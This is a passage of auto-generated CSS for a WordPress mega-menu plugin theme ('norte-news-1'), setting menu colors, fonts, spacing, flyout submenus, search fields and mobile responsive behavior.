  	  background:#3d3d3d;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	  border:#3d3d3d;
  	  margin-top:0px;
  	  margin-bottom:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal{
  	  width:80%;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:#ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  color:#ffffff;
  	  font-size:13px;
  	  font-weight:bold;
  	  font-family:Montserrat;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  padding:20px 20px 20px 20px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:normal;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a.wp-mega-menu-link::before{
  	  background:rgb(255,255,255);
  	  opacity:0.5;
  	  content: "";
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      width: 1px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#ffffff;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li:hover > .wpmm-sub-menu-wrap{
  	  padding-top:1px;
  	  padding-bottom:1px;
  	  padding-left:8px;
  	  padding-right:8px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:100%;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      border: 1px solid #ffffff;
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: 14px;
  	  font-weight:bold;
  	  text-transform:uppercase;
  	  font-family:Montserrat;
  	  text-decoration:none;
  	  margin-bottom:0pxpx;
  	  margin-top:0pxpx;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#000000;
  	  font-weight:bold;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Open Sans;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .top_clearfix{
  	  margin-bottom:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-topimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-ctop{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .bottom_clearfix{
  	  margin-top:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-bottom:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  width:50px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover{
  	  background:#47a35b;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li{
  	  margin:0px 1px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li a.wp-mega-menu-link,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li a.wp-mega-menu-link{
  	  padding:2px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:12px;
  	  color:#ffffff;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:#ffffff;
  	  font-weight:normal;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:10px;
  	  color:#fffff;
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:182px;
  	  color:#ccc;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:#ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper .wpmega-searchinline input.search-field{
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  background:#5ec073;
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form label input.search-field{
  	  border: 1px solid #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:10px;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label::before{
  	  border-color:#f1ee1a  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
  	  background:#f1ee1a;
  	  font-weight:normal;
  	  text-transform:uppercase;
  	  font-family:Open Sans;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span{
  	  color: #ffffff;}/*Responsive Custom Theme Integration CSS Start*/
	@media(max-width:600px){
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle{
        display:block;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock,.wpmm-ctheme-wrapper .wpmegamenu-toggle .menutoggle{
		display:none;
	}
   .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
		display:block;
	}
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #000;
	}

	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #fff;
	}
    .wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
	}
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }

	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}

	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}

	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper.wpmm-ctheme-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	<!-- position: relative; -->
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
     .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    /*=============
    slide on click for responsive
    ==============*/
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
    	left: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: static;
    	padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li:hover .wpmm-sub-menu-wrap {
		opacity: 0;
		visibility: hidden;
		max-height: 0;
		padding: 0 8px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide.wpmm-onclick ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
		opacity: 1;
		visibility: visible;
		max-height: 10000px;
		z-index: 999;
		transition: all 0.4s ease-in;
		-webkit-transition: all 0.4s ease-in;
		-ms-transition: all 0.4s ease-in;
		padding: 15px 8px 5px;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
    	overflow: visible;
    }
    .main-navigation button.menu-toggle{
			display: none;
	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle{
  	  height: 40px;
  	  background: #5ec073;
  	  text-align: center;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-openblock,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmegamenu-toggle .wpmega-closeblock{
  	  color: #ffffff;
  	  background: #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .close-primary{
  	  color: #ffffff;
